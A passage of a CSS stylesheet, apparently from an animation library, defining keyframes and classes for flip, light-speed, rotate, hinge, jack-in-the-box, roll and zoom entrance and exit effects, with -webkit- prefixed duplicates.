animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-name: hinge;
animation-name: hinge;
}
@-webkit-keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
.jackInTheBox {
-webkit-animation-name: jackInTheBox;
animation-name: jackInTheBox;
} @-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
} @-webkit-keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
@keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
